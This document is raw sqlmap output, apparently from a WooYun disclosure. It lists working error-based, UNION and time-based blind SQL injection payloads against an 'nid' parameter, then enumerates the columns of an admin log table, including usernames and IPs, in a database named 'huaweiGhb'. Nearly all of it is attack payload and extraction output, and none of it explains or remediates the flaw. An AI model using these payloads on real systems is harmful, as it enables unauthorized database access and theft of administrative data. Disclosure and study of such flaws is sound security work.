 Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: nid=22 AND (SELECT 1445 FROM(SELECT COUNT(*),CONCAT(0x3a7677733a,(S
ELECT (CASE WHEN (1445=1445) THEN 1 ELSE 0 END)),0x3a6462673a,FLOOR(RAND(0)*2))x
FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: UNION query
Title: MySQL UNION query (NULL) - 8 columns
Payload: nid=22 LIMIT 1,1 UNION ALL SELECT NULL, NULL, NULL, NULL, CONCAT(0x
3a7677733a,0x4376765a744a564c6971,0x3a6462673a), NULL, NULL, NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: nid=22 AND SLEEP(5)
---
[22:00:28] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.22, PHP 5.2.17
back-end DBMS: MySQL 5.0
[22:00:28] [INFO] fetching columns for table 'zt_log_manage' in database 'huawei
Ghb'
[22:00:28] [INFO] the SQL query used returns 7 entries
[22:00:28] [INFO] retrieved: "log_id","tinyint(4)"
[22:00:29] [INFO] retrieved: "ip","varchar(30)"
[22:00:29] [INFO] retrieved: "admin_username","varchar(20)"
[22:00:29] [INFO] retrieved: "dat1","datetime"
[22:00:29] [INFO] retrieved: "dat","datetime"
[22:00:30] [INFO] retrieved: "cs","int(4)"
[22:00:30] [INFO] retrieved: "csdat1","int(4)"
Database: huaweiGhb
Table: zt_log_manage
[7 columns]
+----------------+-------------+
| Column | Type |
+----------------+-------------+
| admin_username | varchar(20) |
| cs | int(4) |
| csdat1 | int(4) |
| dat | datetime |
| dat1 | datetime |
| ip | varchar(30) |
| log_id | tinyint(4) |
+----------------+-------------+
www.wooyun.org